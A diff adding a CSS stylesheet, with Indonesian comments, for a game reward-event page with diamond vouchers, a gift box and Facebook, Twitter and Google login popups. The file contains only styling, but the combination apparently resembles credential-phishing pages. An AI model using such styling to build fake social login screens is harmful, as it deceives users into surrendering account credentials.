+	margin-bottom: 10px;
+	padding: 6px;
+	padding-top: 90px;
+	color: #fff;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.twitter-load-title i {
+	margin-top: 90px;
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #00acee;
+	font-size: 50px;
+	text-align: center;
+}
+
+.fb-load {
+	background-size: 100% 100%;
+	width: 93%;
+	height: 304px;
+	margin-top: -1px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 15px;
+	padding: 20px;
+	padding-top: 0px;
+	padding-bottom: 25px;
+	display: block;
+}
+
+.fb-load img {
+	width: 50px;
+	height: 50px;
+	margin-top: 215px;
+	margin-bottom: -55px;
+}
+
+.fb-load-title {
+	width: 95%;
+	height: auto;
+	margin-top: 10px;
+	margin-left: auto;
+	margin-right: auto;
+	margin-bottom: 10px;
+	padding: 6px;
+	color: #999998;
+	font-size: 18px;
+	font-family: laza;
+	font-weight: 500;
+	text-align: center;
+	display: block;
+}
+
+.fb-load-title i {
+	margin-top: 200px;
+	padding-top: 15px;
+	padding-bottom: 15px;
+	color: #999998;
+	font-size: 30px;
+	text-align: center;
+}
+
+.event-notification {
+	width: 93%;
+	height: 53px;
+	padding: 7px;
+	margin-right: auto;
+	margin-left: auto;
+}
+
+.event-notification-txt {
+	padding-top: 10px;
+	padding-left: 34px;
+	color: #dbff85;
+	font-size: 16px;
+	font-family: Teko;
+	font-weight: 550;
+	text-align: left;
+	float: left;
+}
+
+.scroll {
+  overflow: scroll;
+  position: relative;
+  width: 100%;
+  height: 372px;
+  margin-top: 0px;
+  margin-left: auto;
+  margin-right: auto;
+  display: block;
+  scrollbar-face-color: #ffbb40;
+  scrollbar-shadow-color: #ffbb40;
+  scrollbar-highlight-color: #ffbb40;
+  scrollbar-3dlight-color: #ffbb40;
+  scrollbar-darkshadow-color: #ffbb40;
+  scrollbar-track-color: #ffbb40;
+  scrollbar-arrow-color: #ffbb40;
+}
+
+.timer {
+    background: url(img/bg_tip2.png) no-repeat center center;
+    background-size: 100% 100%;
+    width: 39%;
+    height: 9%;
+    margin-top: 403px;
+    margin-right: 0;
+    display: block;
+    padding-top: 22px;
+    padding-left: 32px;
+    text-align: center;
+    font-size: 9px;
+    font-family: 'laza3';
+    font-weight: 500;
+    color: #ffffff;
+    font-style: oblique;
+    text-shadow: 1px 1px 1px #000000;
+    position: absolute;
+    margin-left: 218px;
+    margin-top: -69px;
+}
+
+.alter-text {
+    display: block;
+    margin-left: 14px;
+    margin-right: 0;
+    margin-top: -31px;
+    margin-bottom: 32px;
+    overflow: hidden;
+    text-align: center;
+    white-space: nowrap;
+    width: 92%;
+}
+.alter-text>span {
+    display: inline-block;
+    position: relative;
+    color: #ffffff;
+    cursor: default;
+    font-size: 11px;
+	text-shadow: none;
+}
+.alter-text>span:before,
+.alter-text>span:after {
+	background: #9093A6;
+    border-bottom: 1px solid #9093A6;
+    content: "";
+    height: 1px;
+    position: absolute;
+    top: 50%;
+    width: 43px;
+}
+.alter-text>span:before {
+    margin-right: 15px;
+    right: 100%;
+}
+.alter-text>span:after {
+    left: 100%;
+    margin-left: 15px;
+}
+
+.notifgift {
+	background: url(img/bg_tip3.png) no-repeat center center;
+    position: absolute;
+    opacity: 100%;
+    color: #000000;
+    text-shadow: 1px 1px 1px #ffffff;
+    border-radius: 2px;
+    background-size: 77% 100%;
+    width: 97%;
+    height: 34px;
+    margin-top: 20px;
+    padding-top: 9px;
+    padding-right: 0px;
+    text-align: center;
+    font-size: 12px;
+    font-family: laza;
+    font-weight: 500;
+    display: block;
+}
+
+.box-rewards {
+	background-size: 105% 100%;
+	width: 100%;
+	height: auto margin-left:auto;
+	margin-top: -21px;
+	margin-right: auto;
+	margin-bottom: 10px;
+	border: 0px solid #E29E53;
+	border-radius: 5px;
+	position: relative;
+	display: block;
+}
+
+.box-item-rewards {
+	width: 100%;
+	height: auto;
+	padding-top: 0px;
+	margin-right: auto;
+}
+
+.items-container {
+  display: flex;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 12px 4px;
+  min-width: 382px;
+  justify-content: center;
+}
+
+.item-voucher {
+    position: relative;
+    width: 109px;
+    height: auto;
+    /* Hapus background di sini — biarkan transparan */
+    background: transparent;
+    overflow: hidden;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    /* justify-content: space-between; */
+    padding: 12px 10px;
+    transition: transform 0.2s ease;
+    margin-top: 6px;
+    z-index: 1;
+
+    /* Nonaktifkan border asli */
+    border: none;
+
+    /* Agar tidak ada tap highlight di mobile */
+    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+}
+
+/* LAYER 1: Background Hitam Transparan (dipotong) */
+.item-voucher::before {
+    content: '';
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: #000000a8; /* Hitam transparan */
+    clip-path: polygon(
+        0% 0%,
+        35% 0%,
+        calc(33% + 10px) 6px,
+        100% 6px,
+        100% calc(100% - 0px),
+        calc(100% - -1px) 100%,
+        10px 100%,
+        0% calc(100% - 0px)
+    );
+    z-index: -1;
+}
+
+/* LAYER 2: Border Kuning (dipotong, tapi sedikit lebih besar) */
+.item-voucher::after {
+    content: '';
+    position: absolute;
+    top: -2px;
+    left: -2px;
+    right: -2px;
+    bottom: -2px;
+    background: #ffd90013; /* Warna border */
+    clip-path: polygon(
+        0% 0%,
+        33% 0%,
+        calc(28% + 12px) 8px,   /* Slightly larger to create border effect */
+        100% 8px,
+        100% calc(100% - 8px),
+        calc(100% - 8px) 100%,
+        8px 100%,
+        0% calc(100% - 8px)
+    );
+    z-index: -2;
+	box-shadow: 0 0 8px rgba(255, 215, 0, 0.6);
+    filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));
+}
+
+.item-voucher::before, .item-voucher::after {
+    clip-path: polygon(
+        0% 0%,                    /* 1. Kiri atas */
+        37% 0%,                   /* 2. Garis horizontal sampai 35% */
+        calc(35% + 10px) 6px,     /* 3. Sudut miring ke bawah (atas kanan dipotong) */
+        97% 6px,                /* 5. Sudut kanan atas */
+        97% 47%,                 /* 6. Turun ke tengah kanan */
+        calc(100% - 3px) 50%,     /* 7. Patahan masuk ke dalam (kanan tengah) */
+        100% 52%,                 /* 8. Patahan keluar lagi */
+        100% calc(100% - 20px),   /* 9. Lanjut turun ke bawah */
+        calc(100% - 0px) 100%,   /* 10. Potongan diagonal di sudut kanan bawah */
+        10px 100%,                /* 11. Sudut kiri bawah dipotong */
+        0% calc(100% - 0px),     /* 12. Naik sedikit di sisi kiri bawah */
+        0% 0%                     /* 13. Tutup poligon */
+    );
+    border: 2px solid #fabf01d1;
+}
+
+.item-voucher:hover .character-image {
+    transform: scale(1.03);
+}
+
+/* Diskon Tag - Sudut Miring, Kuning, Tepi Hitam */
+.discount-tag {
+    position: absolute;
+    top: 8px;
+    left: 5px;
+    background: radial-gradient(circle at 30% 30%, rgb(246 204 57) 0%, #ffeb38 80%);
+    color: #000;
+    font-family: 'laza', sans-serif;
+    font-weight: bold;
+    font-size: 8px;
+    padding: 3px 10px;
+    border-top-right-radius: 7px;
+    border-bottom-left-radius: 7px;
+    transform: rotate(-15deg);
+    z-index: 2;
+    box-shadow: 0 2px 4px rgba(0,0,0,0.3);
+}
+
+.character-image-container {
+    position: relative; /* Penting agar posisi absolut anak bekerja */
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    margin-top: 0px;
+}
+
+.character-image {
+    width: 100%;
+    height: auto;
+    border-radius: 8px;
+    filter: drop-shadow(0 4px 8px rgba(0,0,0,0.5)) brightness(1.1);
+    background: radial-gradient(circle at 30% 30%, rgb(161 42 100) 0%, transparent 80%);
+    transition: transform 0.3s ease;
+}
+
+.reds {
+	background:radial-gradient(circle at 30% 30%, rgb(191 40 20) 0%, transparent 80%)
+}
+
+.purple {
+	background:radial-gradient(circle at 30% 30%, rgb(105 11 171) 0%, transparent 80%)
+}
+
+
+
+/* Teks "Limited" di atas gambar */
+.limited-text {
+    position: absolute;
+    bottom: 4px;
+    font-family: 'laza3', sans-serif;
+    font-size: 8px;
+    font-weight: bold;
+    color: #fff;
+    text-shadow: 
+        1px 1px 1px rgba(0,0,0,0.8),
+        0 0 4px rgba(0,0,0,0.6);
+    padding: 2px 6px;
+    border-radius: 4px;
+    pointer-events: none; /* Agar tidak mengganggu klik */
+    z-index: 2;
+}
+
+/* CSS */
+.item-name-banner {
+  width: 100%;
+  background: radial-gradient(circle at 50% 50%, rgb(161 42 100) 0%, transparent 80%);
+  padding: 4px 8px;
+  border-radius: 6px;
+  text-align: center;
+  margin: 1px 0;
+  overflow: hidden;
+  white-space: nowrap;
+  position: relative;
+}
+
+.item-name-banner span {
+  display: inline-block;
+  font-family: 'laza3', sans-serif;
+  font-size: 8px;
+  font-weight: bold;
+  color: #fff;
+  text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
+  transition: transform 0.3s ease;
+}
+
+/* Animasi hanya untuk teks panjang */
+.item-name-banner.needs-scroll span {
+  animation: scrollText 8s ease-in-out infinite;
+}
+
+@keyframes scrollText {
+  0%, 20% {
+    transform: translateX(0);
+  }
+  50% {
+    transform: translateX(var(--scroll-distance));
+  }
+  80%, 100% {
+    transform: translateX(0);
+  }
+}
+
+.reds-text {
+	background:radial-gradient(circle at 50% 50%, rgb(191 44 25) 0%, transparent 80%)
+}
+
+.purple-text {
+	background:radial-gradient(circle at 50% 50%, rgb(105 11 171) 0%, transparent 80%)
+}
+
+.price-circle {
+    display: flex;
+    align-items: center;
+    gap: 4px;
+    padding: 6px 12px;
+    transition: transform 0.2s ease;
+}
+
+.price-circle:hover {
+    transform: scale(1.05);
+}
+
+.diamond-icon {
+    width: 18px;
+    height: auto;
+    filter: drop-shadow(0 1px 2px rgba(0,0,0,0.3));
+}
+
+/* Harga Utama (contoh: "8") */
+.price-main {
+    font-family: 'laza3', sans-serif;
+    font-size: 16px;
+    font-weight: bold;
+    color: #ffd700; /* Kuning cerah */
+    /* text-shadow: 
+        1px 1px 1px #000,
+        0 0 4px rgba(255, 215, 0, 0.6); */
+    line-height: 1;
+}
+
+/* Harga Lama (dicoret, contoh: "50") */
+.price-discount {
+    font-family: 'laza3', sans-serif;
+    font-size: 11px;
+    font-weight: bold;
+    color: #fff;
+    position: relative;
+    line-height: 1;
+}
+
+/* Garis coret merah */
+.price-discount::after {
+    content: '';
+    position: absolute;
+    left: -1px;
+    right: 0px;
+    top: 62%;
+    width: 110%;
+    height: 1px;
+    background: #ff0000;
+    transform: translateY(-50%);
+}
+
+.diamond-icon {
+    width: 13px;
+    height: auto;
+    filter: drop-shadow(0 1px 2px rgba(0,0,0,0.3));
+}
+
+.price-value {
+    font-family: 'laza3', sans-serif;
+    font-size: 12px;
+    font-weight: bold;
+    color: #2a1c00;
+    text-shadow: 1px 1px 1px #fff6dc;
+}
+
+/* Purchase Button - Kuning Solid, Radius Bulat, Shadow */
+.purchase-button {
+    width: 100%;
+    height: 25px;
+    background: url(img/yes_laza.png) no-repeat;
+    background-size: 100% 100%;
+    border: none;
+    padding: 2px;
+    font-family: 'laza', sans-serif;
+    font-size: 14px;
+    font-weight: bold;
+    color: #2a1c00;
+    text-shadow: 1px 1px 1px #fff6dc;
+    cursor: pointer;
+    transition: all 0.2s ease;
+}
+
+
+.LabelCards_card_label_box__Hcfaa {
+	box-sizing: border-box;
+	left: 6px;
+	overflow: hidden;
+	position: absolute;
+	right: 6px;
+	top: 6px;
+	z-index: 1;
+}
+
+.lazabox {
+	background: url(img/lazabox.png);
+	background-size: 100% 100%;
+	width: 100%;
+	height: 70%;
+	margin-top: -230px;
+	object-position: center;
+}
+
+.pd-giftbox {
+	position: absolute;
+	top: 41.8%;
+	left: 64%;
+	transform: translateX(-0.645rem);
+}
+
+.rtl .pd-giftbox {
+	direction: ltr
+}
+
+.pd-giftbox>img:nth-child(1) {
+	position: absolute;
+	top: -43px;
+	left: 25px;
+	z-index: 2;
+	width: 6.2rem;
+	height: 4.92rem;
+	transform: rotate(-18deg);
+	transform-origin: 100% 100%;
+	-moz-transform-origin: 100% 100%;
+	-webkit-transform-origin: 100% 100%;
+	-o-transform-origin: 100% 100%;
+	animation: gift-box-hat-kf 5s infinite;
+	-moz-animation: gift-box-hat-kf 5s infinite;
+	-webkit-animation: gift-box-hat-kf 3s infinite;
+	-o-animation: gift-box-hat-kf 3s infinite
+}
+
+.pd-giftbox>img:nth-child(2) {
+	position: absolute;
+	width: 7.29rem;
+	height: 5.1rem;
+}
+
+@keyframes gift-box-hat-kf {
+	0% {
+		transform: rotate(0deg)
+	}
+
+	12.5% {
+		transform: rotate(0deg)
+	}
+
+	25% {
+		transform: rotate(-18deg)
+	}
+
+	37.5% {
+		transform: rotate(-18deg)
+	}
+
+	50% {
+		transform: rotate(0deg)
+	}
+
+	62.5% {
+		transform: rotate(0deg)
+	}
+
+	75% {
+		transform: rotate(-18deg)
+	}
+
+	87.5% {
+		transform: rotate(-18deg)
+	}
+
+	100% {
+		transform: rotate(0deg)
+	}
+}
+
+.yun {
+	position: absolute
+}
+
+.yun1_1 {
+	width: 35px;
+	height: 18px;
+	left: 10px;
+	top: 63px;
+	background: url(img/lazcloud/yun1_1.png) 0/100% 100% no-repeat
+}
+
+.yun1_2 {
+	width: 19px;
+	height: 12px;
+	left: 10px;
+	top: 130px;
+	background: url(img/lazcloud/yun1_2.png) 0/100% 100% no-repeat
+}
+
+.yun1_3 {
+	width: 57px;
+	height: 20px;
+	left: 215px;
+	top: 72px;
+	background: url(img/lazcloud/yun1_3.png) 0/100% 100% no-repeat
+}
+
+.yun2_1 {
+	width: calc(136 / 1920 * 100vw);
+	height: calc(61 / 1920 * 100vw);
+	left: calc(93 / 1920 * 100vw);
+	top: calc(141 / 1920 * 100vw);
+	background: url(img/lazcloud/yun2_1.png) 0/100% 100% no-repeat
+}
+
+.yun2_2 {
+	width: calc(561 / 1920 * 100vw);
+	height: calc(207 / 1920 * 100vw);
+	left: calc(99 / 1920 * 100vw);
+	top: calc(207 / 1920 * 100vw);
+	background: url(img/lazcloud/yun2_2.png) 0/100% 100% no-repeat
+}
+
+.yun2_3 {
+	width: 68px;
+	height: 25px;
+	left: 293px;
+	top: 19px;
+	background: url(img/lazcloud/yun2_3.png) 0/100% 100% no-repeat
+}
+
+.yun2_4 {
+	width: 71px;
+	height: 29px;
+	left: 290px;
+	top: 141px;
+	background: url(img/lazcloud/yun2_4.png) 0/100% 100% no-repeat;
+}
+
+.yun2_5 {
+	width: 69px;
+	height: 27px;
+	left: 10px;
+	top: 158px;
+	background: url(img/lazcloud/yun2_5.png) 0/100% 100% no-repeat
+}
+
+.yun2_6 {
+	width: 58px;
+	height: 28px;
+	left: 263px;
+	top: 88px;
+	background: url(img/lazcloud/yun2_6.png) 0/100% 100% no-repeat
+}
+
+.tab_rewards {
+	background: url(img/box.png);
+    background-size: 100% 100%;
+    width: 104%;
+    height: 361px;
+    margin-top: 90px;
+    margin-right: -8px;
+    margin-left: 10px;
+    padding-top: 52px;
+    align-content: center;
+    float: inline-end;
+    opacity: 120%;
+}
+
+.nom {
+	position: absolute;
+	padding-left: 387px;
+	padding-top: 51px;
+	color: #fff;
+	font-size: 13px;
+	font-family: dinm;
+	font-weight: 550;
+}
+.slidezs {
+  position: absolute !important;
+  top: -193px;
+  margin-left: -13px;
+  animation: scrollUp 25s linear infinite;
+  z-index: 9999;
+}
+
+.lazaslide {
+  margin-bottom: 10px;
+  animation: slideInLeft 0.8s ease both;
+}
+
+.gift-name {
+  /* background: linear-gradient(135deg, #111, #222, #333); */
+  /* border: 1px solid #ffc107; */
+  border-radius: 8px;
+  padding: 6px 10px;
+  width: 270px;
+  margin-left: 20px;
+  font-size: 12px;
+  /* box-shadow: 0 0 10px rgba(255, 193, 7, 0.4); */
+  position: relative;
+  overflow: hidden;
+  animation: pulseGlow 3s ease-in-out infinite;
+  margin-top: 193px;
+  margin-left: 4px;
+}
+
+.gift-name::before {
+  content: "";
+  position: absolute;
+  top: 0;
+  left: -75%;
+  width: 50%;
+  height: 100%;
+  background: linear-gradient(to right, rgba(255,255,255,0.05), rgba(255,255,255,0.25), rgba(255,255,255,0.05));
+  transform: skewX(-20deg);
+  animation: shimmer 2.5s infinite;
+}
+
+.gift-name span {
+  display: block;
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  font-family: 'laza3';
+  font-size: 11.5px;
+  color: #000000;
+  text-shadow: 0 0 2px #000;
+}
+
+/* Animations */
+@keyframes shimmer {
+  0% { left: -75%; }
+  100% { left: 125%; }
+}
+
+@keyframes pulseGlow {
+  0% {/* box-shadow: 0 0 8px rgba(255, 193, 7, 0.4); */}
+  50% {/* box-shadow: 0 0 16px rgba(255, 193, 7, 0.9); */}
+  100% {/* box-shadow: 0 0 8px rgba(255, 193, 7, 0.4); */}
+}
+
+@keyframes slideInLeft {
+  0% { transform: translateX(-40px); opacity: 0; }
+  100% { transform: translateX(0); opacity: 1; }
+}
+
+/* Optional vertical scroll effect */
+@keyframes scrollUsp {
+  0% { transform: translateY(0); }
+  100% { transform: translateY(-100%); }
+}
+
+.s3_tit {
+	font-family: laza;
+	color: #fff;
+	margin-left: 5px;
+	margin-top: 5px;
+}
+
+
+@media only screen and (max-width:600px) {
+	.lazabox {
+		background: url(img/lazabox.png);
+		background-size: 100% 100%;
+		width: 100%;
+		height: 70%;
+		margin-top: -230px;
+		object-position: center;
+	}
+
+	.box-rewards {
+		margin-top: -21px;
+		width: 100%;
+		height: auto;
+	}
+
+	.box-item-rewards {
+		width: 100%;
+		height: auto;
+		padding-top: 0px;
+		margin-left: auto;
+		margin-right: auto;
+	}
+
+	.containerLanding,
+	.containerHome {
+		width: 100%;
+		height: auto;
+		margin-top: -3px;
+		margin-bottom: 0px;
+		border: none;
+		border-radius: 0px;
+		padding: 0px;
+	}
+
+	.slider-container {
+		margin-top: -3px;
+		border: none;
+	}
+
+	.laz-container {
+		margin-top: -21px;
+		padding: 5px;
+		width: 100%;
+		margin-left: 0px;
+		margin-right: 0px;
+		height: 508px;
+		position: relative;
+	}
+
+	.gallery-container {
+		float: left;
+		margin-top: -2px;
+		width: 100%;
+		height: auto;
+		border: 0px solid #fff;
+	}
+
+	.box {
+		width: 100%;
+		height: 405px;
+		margin-top: -45px;
+		margin-bottom: -25px;
+	}
+
+	.box-item {
+		width: 100%;
+		margin-left: auto;
+		margin-right: auto;
+		padding-top: 1px;
+	}
+
+	.loginpop {
+        background: url(img/login.jpg) no-repeat center center;
+        background-size: 100% 100%;
+        width: 100%;
+        max-width: 400px;
+        height: 200px;
+	}
+
+	.scroll {
+		height: 372px;
+	}
+
+	.lazaslide p {
+        margin-top: 193px;
+        margin-left: 4px;
+ }
+
+
+	.s3_tit {
+	margin-left: 5px;
+	margin-top: 5px;
+	}
+
+	.event-title {
+        margin-top: -6px;
+        margin-left: -5px;
+	}
+
+	.event-title2 {
+        margin-top: 470px;
+        margin-left: -5px;
+	}
+
+	.event-notification {
+		width: 93%;
+		height: 53px;
+		padding: 7px;
+		margin-right: auto;
+		margin-left: auto;
+	}
+
+	.event-notification-text {
+		padding-top: 11px;
+		font-family: laza;
+		font-size: 16px;
+	}
+
+	.footer {
+		border-left: none;
+		border-right: none;
+		border-top: none;
+		border-bottom: none;
+	}
+
+	.popup-box-wrapper {
+		width: auto;
+		margin-top: 60%;
+	}
+
+	.popup-box-wrapperz {
+		width: 360px;
+		margin-top: 60%;
+	}
+
+	.popup-box-wrappers {
+		width: 360px;
+		margin-top: 60%;
+	}
+
+	.popup-box-item {
+	}
+
+	.popup-box-login-fb {
+		margin-top: 15%;
+	}
+
+	.popup-box-login-twitter {
+		margin-top: 40%;
+	}
+
+	.link-box {
+		margin-top: 40%;
+	}
+
+	.footer {
+		background-position-y: calc(500 / 640 * 210vw);
+	}
+
+	.footer-socmed-box p {
+		margin-top: 12px;
+	}
+
+	.event-notification {
+
+		background-size: auto;
+		background-size: 94% 100%;
+		width: 85%;
+		height: 48px;
+		margin-left: auto;
+		margin-right: auto;
+		margin-top: -2px;
+		margin-bottom: -82px;
+		display: block;
+	}
+
+	.event-notification-txt {
+		padding-top: 10px;
+		padding-left: 34px;
+		color: #dbff85;
+		font-size: 16px;
+		font-family: Teko;
+		font-weight: 550;
+		text-align: left;
+		float: left;
+	}
+
+	.timer {
+        margin-left: 218px;
+        margin-top: -69px;
+ }
+	.popup-box-item rw {
+		top: 18px;
+        right: -182px;
+	}
+	.popup-box-item pr {
+		top: 41px;
+    	right: -241px;
+	}
+
+	.popup-box-item prs {
+    	right: -243px;
+	}
+
+	.notifgift {
+		margin-top: 20px;
+	}
+
+	.event-notification-timer {
+		padding-top: 44px;
+		padding-right: 28px;
+		color: #dbff85;
+		font-size: 27px;
+		font-family: Teko;
+		font-weight: 550;
+		text-align: left;
+		margin-bottom: 13px;
+		float: right;
+	}
+
+	.alert-text {
+		margin-top: -330px;
+		margin-left: -6px;
+		padding: 7px;
+		color: #ffffff;
+		text-align: center;
+		font-size: 14px;
+		font-family: laza;
+		border: none;
+	}
+
+	.alert-text-mid {
+		margin-top: 1px;
+		padding: 7px;
+		color: #f1f1f0;
+		text-align: center;
+		font: 25px;
+		font-family: laza;
+		border: none;
+		margin-right: -2px;
+		font-size: 19px;
+	}
+
+	.popup-box-bg {
+		background: url(img/popup-box-bg2.png) no-repeat center center;
+		background-size: 100% 100%;
+		width: 109%;
+    	margin-top: -12px;
+    	margin-left: -15px;
+	}
+
+	.s1_man1 {
+		display: block;
+		width: calc();
+		height: calc();
+		background: url(img/m416.png) center/100% 100% no-repeat;
+		position: absolute;
+		top: 400px;
+		left: calc(-80 /1920*100vw);
+		bottom: calc(-23 /1920*100vw);
+		animation: bounce_down 4s linear infinite;
+		-webkit-animation: bounce_down 4s linear infinite
+	}
+
+	@-webkit-keyframes bounce_down {
+		25% {
+			-webkit-transform: translateY(-10px)
+		}
+
+		50%,
+		100% {
+			-webkit-transform: translateY(0)
+		}
+
+		75% {
+			-webkit-transform: translateY(10px)
+		}
+	}
+
+	@keyframes bounce_down {
+		25% {
+			transform: translateY(-10px)
+		}
+
+		50%,
+		100% {
+			transform: translateY(0)
+		}
+
+		75% {
+			transform: translateY(10px)
+		}
+	}
+}
+
+.i {
+
+	display: inline-flex;
+	width: 8%;
+	animation: anim 8.5s ease-in-out infinite;
+	transform: translateY(-150%) rotate(0deg);
+
+}
+
+.n1 {
+	animation-delay: 0.1s;
+}
+
+.n2 {
+	animation-delay: 1.2s;
+}
+
+.n3 {
+	animation-delay: 0.6s;
+	margin-left: 280px;
+}
+
+.n4 {
+	animation-delay: 1.4s;
+	width: 10px;
+}
+
+.n5 {
+	animation-delay: 0.4s;
+	width: 10px;
+	margin-left: 160px;
+}
+
+.n6 {
+	animation-delay: 0.6s;
+}
+
+h1 {
+	transform: rotate(-45deg);
+}
+
+@keyframes anim {
+	0% {
+		transform: translateY(-180%) rotate(0deg);
+	}
+
+	100% {
+		transform: translateY(120vh) rotate(-360deg);
+	}
+}
+
+.yun {
+	position: absolute
+}
+
+.yun1_1 {
+	width: 35px;
+	height: 18px;
+	left: 10px;
+	top: 63px;
+	background: url(img/lazcloud/yun1_1.png) 0/100% 100% no-repeat
+}
+
+.yun1_2 {
+	width: 19px;
+	height: 12px;
+	left: 10px;
+	top: 130px;
+	background: url(img/lazcloud/yun1_2.png) 0/100% 100% no-repeat
+}
+
+.yun1_3 {
+	width: 57px;
+	height: 20px;
+	left: 215px;
+	top: 72px;
+	background: url(img/lazcloud/yun1_3.png) 0/100% 100% no-repeat
+}
+
+.yun2_1 {
+	width: calc(136 / 1920 * 100vw);
+	height: calc(61 / 1920 * 100vw);
+	left: calc(93 / 1920 * 100vw);
+	top: calc(141 / 1920 * 100vw);
+	background: url(img/lazcloud/yun2_1.png) 0/100% 100% no-repeat
+}
+
+.yun2_2 {
+	width: calc(561 / 1920 * 100vw);
+	height: calc(207 / 1920 * 100vw);
+	left: calc(99 / 1920 * 100vw);
+	top: calc(207 / 1920 * 100vw);
+	background: url(img/lazcloud/yun2_2.png) 0/100% 100% no-repeat
+}
+
+.yun2_3 {
+	width: 68px;
+	height: 25px;
+	left: 293px;
+	top: 19px;
+	background: url(img/lazcloud/yun2_3.png) 0/100% 100% no-repeat
+}
+
+.yun2_4 {
+	width: 71px;
+	height: 29px;
+	left: 290px;
+	top: 141px;
+	background: url(img/lazcloud/yun2_4.png) 0/100% 100% no-repeat;
+}
+
+.yun2_5 {
+	width: 69px;
+	height: 27px;
+	left: 10px;
+	top: 158px;
+	background: url(img/lazcloud/yun2_5.png) 0/100% 100% no-repeat
+}
+
+.yun2_6 {
+	width: 58px;
+	height: 28px;
+	left: 263px;
+	top: 88px;
+	background: url(img/lazcloud/yun2_6.png) 0/100% 100% no-repeat
+}
+
+.loader-line {
+	position: relative;
+	top: 198px;
+	width: 93.5%;
+	height: 3px;
+	margin-left: 7px;
+	margin-right: auto;
+	background: #69676A;
+}
+.form-group-sohi-gp {
+    background: none;
+	margin-left: 78%;
+    margin-top: -47px;
+	position: absolute;
+	z-index: 9999999;
+	cursor: pointer;
+}
+.form-group-sohi-gp img {
+	width: 23px;
+	opacity: 0.6;
+}
+.section-title-text {
+	font-family: 'laza3';
+	font-size: 28px;
+	font-weight: bold;
+	color: #000000;
+	text-align: left;
+	margin-top: 27px;
+	margin-bottom: 5px;
+}
+.title-decoration {
+	display: block;
+    width: 10.6125rem;
+    height: -0.1375rem;
+    margin-top: 0rem;
+	margin-bottom: 0.4375rem;
+}
+
+/* MODE LANDSCAPE HP */
+@media screen and (orientation: landscape) and (max-width: 900px) {
+
+  /* popup jadi full layar */
+  .popup,
+  .popup-login {
+    width: 100% !important;
+    height: 100vh !important;
+    padding: 0 !important;
+    margin: 0 !important;
+    display: flex !important;
+    justify-content: center;
+    align-items: center;
+  }
+
+  /* box login full layar */
+  .popup-box-login-fb,
+  .popup-box-login-twitter,
+  .popup-box-login-google {
+    width: 100% !important;
+    height: 100vh !important;
+    max-width: 100% !important;
+    border-radius: 0 !important;
+    margin: 0 !important;
+  }
+
+  /* isi scroll kalau kepanjangan */
+  .content-box-fb,
+  .content-box-twitter,
+  .box-google {
+    max-height: 100vh;
+    overflow-y: auto;
+  }
+}
+
+@media screen and (orientation: landscape) {
+  .popup {
+    backdrop-filter: none !important;
+    background: #000 !important;
+  }
+}
+
+html, body {
+  height: 100%;
+  margin: 0;
+}
